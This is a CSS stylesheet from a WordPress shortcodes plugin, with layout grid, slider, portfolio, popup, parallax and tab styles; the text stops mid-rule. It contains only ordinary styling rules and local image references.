request_url: https://academiedesconferenciers.com/wp-content/plugins/eightdegree-shortcodes/shortcodes.css?ver=5.7.14
body_size: 67389
content:
/*-----------------------------------------------------------------------------------*/
/*	Column Styles
/*-----------------------------------------------------------------------------------*/

/*
 * Gridiculous
 *
 * A responsive grid boilerplate that takes you all the way from 1200px on down to 320px.
 *
 * created by c.bavota
 * released under GPL v2 & MIT License (http://en.wikipedia.org/wiki/MIT_License)
 *
 * September 24th, 2012
 */


/* =Clearfix by Nicolas Gallagher
-------------------------------------------------------------- */
.row:before,.row:after,.clearfix:before,.clearfix:after{content:'';display:table}
.row:after{clear:both}
.row,.clearfix{zoom:1}

/* =Gridiculous
-------------------------------------------------------------- */
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}
/*body{font-size:100%;line-height:1.6875}*/
.grid{margin:0 auto;max-width:1200px;width:100%;position: relative; }
img{max-width:100%;height:auto !important;display:inline-block;margin-left:auto;margin-right:auto}
.wfull{width:100%;max-width:100%}
.w320{max-width:320px}
.w640{max-width:640px}
.w960{max-width:960px}
.row{width:100%;}
.row .row{width:auto;margin:0 -15px}
.c1{width:8.33%}
.c2{width:16.66%}
.c3{width:25%}
.c4{width:33.33%}
.c5{width:41.66%}
.c6{width:50%}
.c7{width:58.33%}
.c8{width:66.66%}
.c9{width:75%}
.c10{width:83.33%}
.c11{width:91.66%}
.c12{width:100%}
.c1,.c2,.c3,.c4,.c5,.c6,.c7,.c8,.c9,.c10,.c11,.c12{min-height:1px;float:left;padding-left:15px;padding-right:15px;position:relative; padding-bottom: 15px;padding-top: 15px;}
.s1{margin-left:8.33%}
.s2{margin-left:16.66%}
.s3{margin-left:25%}
.s4{margin-left:33.33%}
.s5{margin-left:41.66%}
.s6{margin-left:50%}
.s7{margin-left:58.33%}
.s8{margin-left:66.66%}
.s9{margin-left:75%}
.s10{margin-left:83.33%}
.s11{margin-left:91.66%}
.end{float:right!important}
.lt-ie8 .end{float:left!important}
.row:last-child{margin-bottom:0 !important}

/*Media querys at end of file */

/*-----------------------------------------------------------------------------------*/
/*	Skill Rating Styles
/*-----------------------------------------------------------------------------------*/
.barwrapper{
	width: 100%;
	position: relative;
	height: 24px;
	padding: 2px;
	margin-bottom: 10px;
	border: 1px solid;
}
.bar{
	height: 20px;
	width: 0px;
	max-width: 100%;

}
.skrollr .bar{
	-webkit-transition: width 1000ms ease;
	-moz-transition: width 1000ms ease;
	-ms-transition: width 1000ms ease;
	-o-transition: width 1000ms ease;
	transition: width 1000ms ease;
}
.barbase{
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0.2;
}

.bar > div{
	height: 18px;
	position: relative;
}
.skilllevel{
	position: absolute;
	top: -29px;
	right: -20px;
	width: 40px;
	line-height: 25px;
	color: #fff;
	text-align: center;
	font-size: 12px;
	-webkit-box-shadow: 0px -1px 2px 1px rgba(0, 0, 0, 0.15);
	box-shadow: 0px -1px 2px 1px rgba(0, 0, 0, 0.15);
}
.skilllevel:after{
  	content:"";
  	border:solid;
  	border-width:4px 4px 0 4px;
  	display:block;
  	position:absolute;
  	top: 100%;
  	left:50%;
  	margin-left: -4px;
  	
}
.enabled{
	width: 100%;
}
.skilltitle{
	text-align: left;
	margin: 0;
	opacity: 0;
}
.skrollr .skilltitle{
	-webkit-transition: opacity 1000ms ease;
	-moz-transition: opacity 1000ms ease;
	-ms-transition: opacity 1000ms ease;
	-o-transition: opacity 1000ms ease;
	transition: opacity 1000ms ease;
}
.skilltitle.enabled{opacity: 1;}
.no-js .bar{ width: 100%; }

/*-----------------------------------------------------------------------------------*/
/*	Scroll Animation Styles
/*-----------------------------------------------------------------------------------*/
.scrollanimation{
	position: absolute;
	width: 100%;
	height: 100%;
}

/*-----------------------------------------------------------------------------------*/
/*	button Styles
/*-----------------------------------------------------------------------------------*/
.button, button, input[type="submit"]{
  display: inline-block;
  font-size: 11px;
  font-weight: normal;
  letter-spacing: 1px;
  text-transform: uppercase;
  border: 2px solid;
  padding: 7px 40px 6px 40px;
  max-width: 100%;
  border-radius: 2px;
}
.skrollr .button, .skrollr button, .skrollr input[type="submit"]{
 -webkit-transition: background 200ms ease;
  -moz-transition: background 200ms ease;
  -ms-transition: background 200ms ease;
  -o-transition: background 200ms ease;
  transition: background 200ms ease;

}
.button.light.solid{color: #fff; background-color: rgba(255,255,255,0.5); border-color: #fff;}
.button.dark.solid{color: #fff; background-color: #000; border-color: #000;}
.button.colored.solid{color: #fff;}
.button.light.outline{color: #fff; background-color: transparent; border-color: #fff;}
.button.dark.outline{color: #000; background-color: transparent; border-color: #000;}
.button.colored.outline{ background-color: transparent;}

.button.light.solid:hover{color: #fff; background-color: transparent; border-color: #fff;}
.button.dark.solid:hover{color: #000; background-color: transparent; border-color: #000;}
.button.colored.solid:hover{background-color: transparent;}
.button.light.outline:hover{color: #fff; background-color: rgba(255,255,255,0.5); border-color: #fff;}
.button.dark.outline:hover{color: #fff; background-color: #000; border-color: #000;}
.button.colored.outline:hover{color: #fff;}

.button.small{padding: 5px 10px; border: 1px solid;}

/*-----------------------------------------------------------------------------------*/
/*	Social Networks Styles
/*-----------------------------------------------------------------------------------*/
.social-networks{
	margin: 0;
	padding: 0;
}
.footer .social-networks{margin-top: 15px;}
.social-networks li{
	display: inline-block;
	width: 32px;
	padding-bottom: 32px;
	border-radius: 50%;
	background-size: 100% auto; 
	background-position: left top;
	position: relative;
	margin:0px 3px;
}
.skrollr .social-networks li{
	-webkit-transition: all 150ms ease;
  	-moz-transition: all 150ms ease;
  	-ms-transition: all 150ms ease;
  	-o-transition: all 150ms ease;
  	transition: all 150ms ease;
}
.footer .social-networks li{width: 24px; padding-bottom: 24px;}
.social-networks li:first-child{margin-left: 0px;}
.social-networks li a{
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 2;
}
.social-networks .twitter { background-image:url(images/social/twitter.png);}
.social-networks .facebook { background-image:url(images/social/facebook.png);}
.social-networks .dribbble { background-image:url(images/social/dribbble.png);}
.social-networks .github { background-image:url(images/social/github.png);}
.social-networks .youtube { background-image:url(images/social/youtube.png);}
.social-networks .vimeo { background-image:url(images/social/vimeo.png);}
.social-networks .instagram { background-image:url(images/social/instagram.png);}
.social-networks .pinterest { background-image:url(images/social/pinterest.png);}
.social-networks .wordpress { background-image:url(images/social/wordpress.png);}
.social-networks .google { background-image:url(images/social/google.png);}
.social-networks .flickr { background-image:url(images/social/flickr.png);}
.social-networks .linkedin { background-image:url(images/social/linkedin.png);}
.social-networks .dropbox { background-image:url(images/social/dropbox.png);}
.social-networks .tumblr { background-image:url(images/social/tumblr.png);}
.social-networks .forrst { background-image:url(images/social/forrst.png);}

.footer .social-networks .twitter { background-image:url(images/social/twitter-light.png);}
.footer .social-networks .facebook { background-image:url(images/social/facebook-light.png);}
.footer .social-networks .dribbble { background-image:url(images/social/dribbble-light.png);}
.footer .social-networks .github { background-image:url(images/social/github-light.png);}
.footer .social-networks .youtube { background-image:url(images/social/youtube-light.png);}
.footer .social-networks .vimeo { background-image:url(images/social/vimeo-light.png);}
.footer .social-networks .instagram { background-image:url(images/social/instagram-light.png);}
.footer .social-networks .pinterest { background-image:url(images/social/pinterest-light.png);}
.footer .social-networks .wordpress { background-image:url(images/social/wordpress-light.png);}
.footer .social-networks .google { background-image:url(images/social/google-light.png);}
.footer .social-networks .flickr { background-image:url(images/social/flickr-light.png);}
.footer .social-networks .linkedin { background-image:url(images/social/linkedin-light.png);}
.footer .social-networks .dropbox { background-image:url(images/social/dropbox-light.png);}
.footer .social-networks .tumblr { background-image:url(images/social/tumblr-light.png);}
.footer .social-networks .forrst { background-image:url(images/social/forrst-light.png);}

.social-networks li:hover{ background-position: 0 100%; }



/*-----------------------------------------------------------------------------------*/
/*	Flex Slider Styles
/*-----------------------------------------------------------------------------------*/
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus, .relatedposts a:focus {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider,.relatedposts{margin: 0; padding: 0; }
.flexslider .slides > li ,.relatedposts .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.skrollr .flexslider .slides > li ,.skrollr .relatedposts .slides > li {-webkit-backface-visibility: hidden;} 
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.relatedposts .slides li {margin-right: 30px;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider, .relatedposts {margin: 0;  position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px;}
.skrollr .flex-viewport {-webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides, .relatedposts .slides {zoom: 1;}

.carousel li {margin-right: 5px}

/* Direction Nav */
.flex-direction-nav a{
	position: absolute;
	z-index: 3;
	margin-top: -35px;
	top: 50%;
	width: 100%;
}
.flex-direction-nav .flex-prev {
	left: 0;
	background: rgba(42,47,53,0.6) url(images/prev.png) no-repeat center center;
}
.flex-direction-nav .flex-next {
	right: 0;
	background: rgba(42,47,53,0.6) url(images/next.png) no-repeat center center;
}
.lt-ie9 .flex-direction-nav .flex-next {
	right: 0;
	background: #2e2e2e url(images/next.png) no-repeat center center;
}
.lt-ie9 .flex-direction-nav .flex-prev {
	left: 0;
	background: #2e2e2e url(images/prev.png) no-repeat center center;
}
.flex-direction-nav .flex-prev:hover {
	left: 0;
	background: url(images/prev.png) no-repeat 40% center;
}
.flex-direction-nav .flex-next:hover {
	right: 0;
	background: url(images/next.png) no-repeat 60% center;
}
.skrollr .flex-next,.skrollr .flex-prev {
	-webkit-transition: all 100ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 100ms ease;
	-o-transition: all 100ms ease;
	transition: all 100ms ease;
}
.flex-direction-nav a  {
	position: absolute;
	display: block;
	width: 0px;
	height: 80px;
	text-indent:-9999px;
	border: 0px solid transparent;
}
.flex-next {
	border-radius: 3px 0px 0px 3px;
	right: 0px;
}
.flex-prev {
	left: 0px;
	border-radius: 0px 3px 3px 0px;

}
.flexslider:hover .flex-next, .flexslider:hover .flex-prev{width: 40px;border: 1px solid transparent;}



/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom:0px; text-align: center; margin-bottom: 15px;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; border: 1px solid #2A2F35;  cursor: pointer; text-indent: -9999px;}
.flex-control-paging li a:hover { background: #2A2F35; }
.flex-control-paging li a.flex-active { background:  #2A2F35;  }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



/*-----------------------------------------------------------------------------------*/
/*	Super Slider Styles
/*-----------------------------------------------------------------------------------*/
.slides-container video, .youtubeplayer, .youtubeplayer iframe{
    display: block;
    min-height: 100% !important;
    min-width: 100% !important;
    
}
.youtubeplayer, .youtubeplayer iframe{
	height: 100%;
}
#superslider_home{ height: 900px; background: #fff;}
#superslider_loading{ 
	width:20px;
	height: 20px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -10px 0px 0px -10px;
}
#slides .scrollable {
	*zoom: 1;
	position: relative;
	top: 0;
	left: 0;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	height: 100%;
}
#slides .scrollable:after {
	content: "";
	display: table;
	clear: both;
}
.slides-navigation {
	margin: -40px auto 0 auto;
	position: absolute;
	z-index: 3;
	top: 50%;
	width: 100%;
}
.slides-navigation a {
	position: absolute;
	display: block;
	width: 40px;
	height: 80px;
	text-indent:-9999px;
}
.skrollr .slides-navigation a {
	-webkit-transition: background 100ms ease;
	-moz-transition: background 100ms ease;
	-ms-transition: background 100ms ease;
	-o-transition: background 100ms ease;
	transition: background 100ms ease;
}
.slides-navigation a.prev{
	border-radius: 0px 3px 3px 0px;
	left: 0;
	background: rgba(42,47,53,0.6) url(images/prev.png) no-repeat center center;
}
.slides-navigation a.next{
	border-radius: 3px 0px 0px 3px;
	right: 0;
	background: rgba(42,47,53,0.6) url(images/next.png) no-repeat center center;
}
.lt-ie9 .slides-navigation a.prev{
	background: #2e2e2e url(images/prev.png) no-repeat center center;
}
.lt-ie9 .slides-navigation a.next{
	right: 0;
	background: #2e2e2e url(images/next.png) no-repeat center center;
}
.slides-navigation a.prev:hover{
	left: 0;
	background: url(images/prev.png) no-repeat 40% center;
}
.slides-navigation a.next:hover{
	right: 0;
	background: url(images/next.png) no-repeat 60% center;
}
.slides-pagination a:focus, .slides-navigation a:focus  {outline: none;}
.slides-pagination {
	position: absolute;
	z-index: 3;
	bottom: 100px;
	text-align: center;
	width: 100%;
}
.slides-pagination a {
	border: 2px solid #222;
	width: 10px;
	height: 10px;
	display: -moz-inline-stack;
	display: inline-block;
	vertical-align: middle;
	*vertical-align: auto;
	zoom: 1;
	*display: inline;
	margin: 2px;
	overflow: hidden;
	text-indent: -100%;
}
.slides-pagination a.current {background: #222;}
.captioninner{
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	padding: 0px 45px;
}
.slide-caption, .slide-caption .scrollanimation, .slide-caption h1,.slide-caption h2, .slide-caption h3, .slide-caption h4, .slide-caption h5, .slide-caption h6, .slide-caption p{color: #fff;}
.slide-caption h1,.slide-caption h2, .slide-caption h3, .slide-caption h4, .slide-caption h5, .slide-caption h6, .slide-caption p, .slide-caption img{text-align: center;}
.slide-caption{
	width: 100%; 
	height: 100%;
	position: absolute;
	color: #fff;
}
.slides-container, .slides-navigation{  
	filter: alpha(opacity=0);
	-moz-opacity:0;
	-khtml-opacity:0;
	opacity:0;
}
.skrollr .slides-container, .skrollr .slides-navigation{  
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}
.no-js .slides-container li:first-child{ 
	filter: alpha(opacity=100);
	-moz-opacity:1;
	-khtml-opacity:1;
	opacity:1;
}
.no-js .slides-container{padding: 0;}
.no-js .slides-container li:not(:first-child) {display: none;}
.no-js .slides-container li{ list-style: none; }
.no-js #superslider_home .slides-container {
	opacity: 1; 
	position: relative; 
	height: 800px;
	overflow: hidden;
}
.no-js .slides-container li > img{ 
	margin: 0;
	position: absolute;
	min-height: 100%;
	width: auto;
	max-width: none;
	left: 0;
}
.slides-container li {
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
}
.no-js .slide-caption{padding-top: 200px;}
.no-js .slides-navigation{ display: none; }
#superslider_loading.unloaded{
	filter: alpha(opacity=0);
	-moz-opacity:0;
	-khtml-opacity:0;
	opacity:0;
}
.slides-container.loaded, .slides-navigation.loaded{
	filter: alpha(opacity=100);
	-moz-opacity:1;
	-khtml-opacity:1;
	opacity:1;
}


/*-----------------------------------------------------------------------------------*/
/*	Portfolio Styles
/*-----------------------------------------------------------------------------------*/
.portfolio-nav a:focus ,.mainnav a:focus {outline: none;}
.portfolio-nav {text-transform: uppercase;}
.portfolio-nav{
	width: 100%;
	padding: 0;
	list-style: none;
	margin:0px; 
	position: relative;
	z-index:9;
}
.portfolio-nav li {
	display: inline-block;
	margin: 1px;
}
.portfolio-nav li{
	display: inline-block;
	top: 0;
	text-decoration: none;
	letter-spacing: 2px;
	padding: 7px 40px 6px 40px;
	margin-right: 10px;
	position: relative;
	text-transform: uppercase;
	border:1px solid #000;
	border-radius: 2px;
}
.portfolio-nav li:hover{
	background: #000;
	color: #fff;
}
.portfolio-nav li{cursor: pointer;}
.portfolio-nav li.active{
	background: #000;
	color: #fff; 
}
.minimal.portfolio-nav{
	text-align: center;
	border-top: 1px solid #d0d0d0;
}
.minimal.portfolio-nav li{
	padding: 0px 25px;
	height: 48px;
	line-height: 48px;
	border: none;
	margin-right:0px;
}	
.minimal.portfolio-nav li.active, .minimal.portfolio-nav li:hover{
	background: none !important;
}
.minimal.portfolio-nav li:after{
	content: '';
	display: block;
	width: 1px;
	height: 12px;
	border-right:1px solid #d0d0d0;
	position: absolute;
	margin-top: -6px;
	top:50%;
	right: 0;
}
.minimal.portfolio-nav li:first-child:before{
	content: '';
	display: block;
	width: 1px;
	height: 12px;
	border-right:1px solid #d0d0d0;
	position: absolute;
	margin-top: -6px;
	top:50%;
	left: 0;
}
#portfolioinner .mix{
	opacity: 0;
	display: none;
}
.no-js #portfolioinner .mix{
	opacity: 1;
	display: inline-block;
}
#portfolioinner{ 
	text-align: left;
	margin: 0;
	padding: 8px 1px 0px 1px; 
}
#portfolioinner li{
	margin: -8px -0.5px 0px 0px;
	padding: 0;
	list-style: none;
	display: inline-block;
	position: relative;
	overflow: hidden;
}
#portfolioinner.p5 li{
	width: 19.995%;
}
#portfolioinner.p4 li{
	width: 25%;
}
#portfolioinner.p3 li{
	width: 33.33%;
}
#portfolioinner.p2 li{
	width: 50%;
}
.portfoliofull{
	margin-bottom: -98px;
	text-align: center;
}
#portfolioinner li a{
	display: block;
	width: 100%;
	line-height: 0;
}
.skrollr #portfolioinner li img{
	-webkit-transition: -webkit-transform 0.4s;
	-moz-transition: transform 0.4s;
	-ms-transition: -ms-transform 0.4s;
	-o-transition: transform 0.4s;
	transition: transform 0.4s;
}
#portfolioinner li figcaption{
	color: #fff;
	display: block;
	position: absolute;
	background: #000;
	padding: 30px 15px;
    width: 100%;
    top: auto;
    bottom: 0;
    opacity: 0;
}
.skrollr #portfolioinner li figcaption{
    transform: translateY(100%);
    -ms-transform:translateY(100%);
	-webkit-transform:translateY(100%);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
	-moz-transition: transform 0.4s, opacity 0.1s 0.3s;
	-ms-transition: -ms-transform 0.4s, opacity 0.1s 0.3s;
	-o-transition: transform 0.4s, opacity 0.1s 0.3s;
    transition: transform 0.4s, opacity 0.1s 0.3s;
}
.skrollr #portfolioinner li:hover img{
	 transform: translateY(-30px);
	 -ms-transform:translateY(-30px);
	-webkit-transform:translateY(-30px);
}
#portfolioinner li:hover figcaption{ opacity: 1; }
.skrollr #portfolioinner li:hover figcaption{
    transform: translateY(0px);
    -ms-transform:translateY(0px);
	-webkit-transform:translateY(0px);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s; 
	-moz-transition: transform 0.4s, opacity 0.1s;
	-ms-transition: -ms-transform 0.4s, opacity 0.1s;
	-o-transition: transform 0.4s, opacity 0.1s;
    transition: transform 0.4s, opacity 0.1s;
}
.loadernav{
	display: block;
	width: 100%;
	height: 50px;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 1;
	background: #fff;
}
.hide{
  display: none;
  visibility: hidden;
}

/* Magnific Popup CSS
*********************************/ 
.mfp-content:after, .mfp-container:after{
	content: '';
	display: table;
	width: 100%;
	clear: both;
}
.portfolios > div{
	padding: 140px 0px 90px 0px;
	text-align: center;
}
.mfp-content blockquote{ background: transparent; }
.mfp-s-loading .mfp-content article{ opacity: 0; }
.mfp-s-ready .mfp-content article{ opacity: 1; }
.skrollr .mfp-content article{
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}
.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	position: fixed;
	background: #efefef;
	display: none !important;
}
.single-portfolios{background: #efefef;}
.mfp-wrap {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	position: static !important;
	outline: none !important;
}
.mfp-container {
	text-align: center;
	position: absolute;
	width: 100%;
	min-height: 100%;
	left: 0;
	top: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box; 
}
.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle; 
	display: none !important;
}
.mfp-align-top .mfp-container:before {display: none !important; }
.mfp-content {
	position: relative;
	margin: 0 auto;
	text-align: left;
}
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
	width: 100%;
	min-height: 100%;
	cursor: auto; 
}
.mfp-ajax-cur { cursor: progress; }
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out; 
}
.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in; 
}
.mfp-auto-cursor .mfp-content {cursor: auto; }
.mfp-close,
.mfp-arrow,

.mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	z-index: 2; 
}
.skrollr .mfp-counter {
	-webkit-transition: background-color 100ms ease;
	-moz-transition: background-color 100ms ease;
	-ms-transition: background-color 100ms ease;
	-o-transition: background-color 100ms ease;
	transition: background-color 100ms ease;
}
.mfp-loading.mfp-figure { display: none; }
.mfp-hide { display: none !important; }
.mfp-preloader {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 20px;
	height: 20px;
	margin: -10px 0 0 -10px;
}
.mfp-preloader a { color: #cccccc; }
.mfp-preloader a:hover { color: white; }
.mfp-s-ready .mfp-preloader { display: none; }
.mfp-s-error .mfp-content { display: none; }
button.mfp-close, button.mfp-arrow {
	overflow: visible;
	cursor: pointer;
	border: 0;
	-webkit-appearance: none;
	display: block;
	padding: 0;
}
button::-moz-focus-inner {
	padding: 0;
	border: 0; 
}
.mfp-close:hover{ background: url(images/close.png) no-repeat 0px -50px; }
.mfp-close {
	width: 50px;
	height: 50px;
	position: relative;
	float: right;
	background: transparent url(images/close.png) no-repeat 0px 0px;
	text-indent: -9999px;
	border-left: 1px solid #f0f0f0;
}
.mfp-close-btn-in .mfp-close { color: #333333; }
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
	color: white;
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%; 
}
.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #cccccc;
	font-size: 12px;
	line-height: 18px; 
}
.mfp-arrow {
	position: relative;
	margin: 0;
	float: left;
	padding: 0;
	width: 50px;
	height: 50px;
}
.mfp-arrow:hover, .mfp-arrow:focus { opacity: 1; }
.mfp-arrow-left { background: url(images/portfolio-prev.png) no-repeat 0px 0px; }
.mfp-arrow-right { background: url(images/portfolio-next.png) no-repeat 0px 0px; }
.mfp-arrow-left:hover { background: url(images/portfolio-prev.png) no-repeat 0px -50px; }
.mfp-arrow-right:hover { background: url(images/portfolio-next.png) no-repeat 0px -50px; }
.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px; 
}
.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px; 
}
.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%; 
}
.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: black; 
}
.mfp-iframe-holder .mfp-close { top: -40px; }

img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 40px 0 40px;
	margin: 0 auto; 
}

.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #444444; 
}
.mfp-figure { line-height: 0; }
.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto; 
}
.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #f3f3f3;
	word-break: break-word;
	padding-right: 36px; 
}
.mfp-figure small {
	color: #bdbdbd;
	display: block;
	font-size: 12px;
	line-height: 14px; 
}
.mfp-image-holder .mfp-content { max-width: 100%; }
.mfp-gallery .mfp-image-holder .mfp-figure { cursor: pointer; }
.no-js .type-portfolios{
	padding: 55px 0px;
}
.no-js .single-portfolios .mainLogo{ padding:10px 0px;}

/*-----------------------------------------------------------------------------------*/
/*	Parallax Section Styles
/*-----------------------------------------------------------------------------------*/
.parallaxSection{
	width: 100%;
	height: 400px;
	background-attachment: fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	color: #fff;
	display: table;
	table-layout: fixed;
	overflow: hidden;
}
.parallaxSectionContent{
	width: 100%;
	height: 100%;
	position: relative;
	overflow: hidden;
	display:table-cell; 
	vertical-align:middle;
	padding: 90px 0px;
}
.background-layer{
	position: absolute;
	width: 100%;
	height:400px;
	background-attachment: fixed cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.parallaxSection h1, .color-parallax-content h1{
	width: 100%;
	z-index: 10;
}
.fancy{
	font-size:19px; 
	font-family:serif;
	color: #fff;
}
.color-parallax-container{
	width: 100%;
	height: 400px;
	overflow: hidden;
	display: table;
	table-layout:fixed;
	position: relative;
	padding:50px 15px;
}
.color-parallax-content{
	position: relative;
	width: 100%;
	z-index: 1;
	text-align: center;
	display:table-cell; 
	vertical-align:middle;
}
.color-parallax-background{
	opacity: 0.3;
	filter: alpha(opacity=30);
	display: table-cell;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
}
.parallaxSection > div > h1, .parallaxSection > div > h2, .parallaxSection > div > h3, .parallaxSection > div > h4, .parallaxSection > div > h5, .parallaxSection > div > h6{ color: #fff !important;}
.color-parallax-content h1, .color-parallax-content h2, .color-parallax-content h3, .color-parallax-content h4, .color-parallax-content h5, .color-parallax-content h6{ color: #fff !important;}
.parallaxSection .scrollanimation h1, .parallaxSection .scrollanimation h2, .parallaxSection .scrollanimation h3, .parallaxSection .scrollanimation h4, .parallaxSection .scrollanimation h5,.parallaxSection .scrollanimation h6{color: #fff !important;}
.no-js .parallaxSection .scrollanimation h1, .no-js .parallaxSection .scrollanimation h2, .no-js .parallaxSection .scrollanimation h3, .no-js .parallaxSection .scrollanimation h4, .no-js .parallaxSection .scrollanimation h5,.no-js .parallaxSection .scrollanimation h6{color: #fff !important;}
.noSkrollr .parallaxSection .scrollanimation h1, .noSkrollr .parallaxSection .scrollanimation h2, .noSkrollr .parallaxSection .scrollanimation h3, .noSkrollr .parallaxSection .scrollanimation h4,.noSkrollr .parallaxSection .scrollanimation h5,.noSkrollr .parallaxSection .scrollanimation h6{color: #fff !important;}
 .noSkrollr .parallaxSection, .noSkrollr .parallaxBackground{background-attachment: scroll;}
/*-----------------------------------------------------------------------------------*/
/*	Parallax Background Styles
/*-----------------------------------------------------------------------------------*/
.parallaxBackground{
  position:static;
  min-width: 100%;
  height: 100%;
  min-height: 800px;
  padding: 100px 0px;
 background-attachment: fixed; 
 background-position: 50% 50%;
 -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.parallaxBackground:after{
  content: '';
  display: table;
  width: 100%;
  clear: both;
}
.parallaxBackground > div{
  position: relative;
}

.noSkrollr .parallaxSection, .noSkrollr .color-parallax-background{ background-position:50% 50% !important;}
.noSkrollr div.page, .noSkrollr .parallaxBackground{ background-attachment: scroll !important; }


/*-----------------------------------------------------------------------------------*/
/*	Tabs Styles
/*-----------------------------------------------------------------------------------*/
.tabs a:focus{outline: none;}
.tabs-content > li{ 
	display:none; 
	list-style-type: none;
}
.no-js .tabcontent{
	height: auto;
	clear: both;
	padding-top: 60px;
}
.no-js .tabcontent:after{
	content: '';
	display: table;
	clear: both;
}
.no-js .tabs{margin-bottom: -60px;}
.tabs-content > li.active{ display: block;}
.tabs-content{ padding: 0; }
.tabs{
	text-transform: uppercase; 
	width: 100%;
	padding: 0;
	margin: 0px;
	list-style: none;
	position: relative;
	z-index:9;
}
.tabs li{
	display: inline-block;
}
.tabs li a{
	display: inline-block;
	top: 0;
	text-decoration: none;
	letter-spacing: 2px;
	border:1px solid #000;
	border-radius: 2px;
	padding: 7px 40px 6px 40px;
	margin:0px 10px 0px 0px;
	position: relative;
	text-transform: uppercase;
}
.tabs li a.active, .tabs li a:hover{
	background: #000;
	color: #fff;
}
.tabs li a:after{
	right: 1px;
}
.minimal.tabs{
	text-align: center;
	border-top: 1px solid #d0d0d0;
}
.minimal.tabs li a{
	margin:1px;
	padding: 0px 25px;
	height: 48px;
	line-height: 48px;
	border: none;
	border-radius: 0px;
}
.minimal.tabs li a.active, .minimal.tabs li a:hover{
	background: transparent;
}
.minimal.tabs li a:after{
	content: '';
	display: block;
	width: 1px;
	height: 12px;
